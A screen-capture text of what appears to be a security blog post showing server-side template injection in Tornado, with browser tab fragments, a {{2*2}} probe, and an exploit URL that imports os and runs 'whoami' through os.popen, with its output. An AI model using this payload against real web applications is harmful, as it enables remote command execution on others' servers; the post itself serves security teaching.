 Lab: Basic server-side tem
Server Side Template Inje
Basic server-side templat
Basic server-side templat
PayloadsAllTheThings/Se
New Tab
https://ajinabraham.com/blog/server-side-template-injection-in-tornado
11
13
Exploit-DB
GHDB
Other Bookmarks
localhost:8000/?name={{2*2}}
ABP
Hello 4
And finally the exploit payload http://localhost:8000/?name={%import%20os%}
{{os.popen(%22whoami%22).read()}
Hello {%import os%}
localhost:8000/?name={%import%20os%}{{os.popen("whoami").read()}
ABP
Hello opensecurity\ajin
Code execution will happen at template interpolation and the result of whoami command is send
back in response.
Tags: • server side template injection • server side template injection in tornado • ssti
• ssti in tornado • template injection in tornado
Ajin Abraham is a Security Engineer with 7+ years of experience in Application Security
including 5 years of Security Research. He is passionate about developing new and unique
security tools. Some of his contributions to Hacker's arsenal include Mobile Security
Framework (MobSF), nodejsscan, OWASP Xenotix, etc. Areas of interest include runtime
security instrumentation, offensive security, web and mobile application security, code
and architectural reviews, cloud-native runtime security, security tool development,
security automation, breaking and fixing security products, reverse engineering, and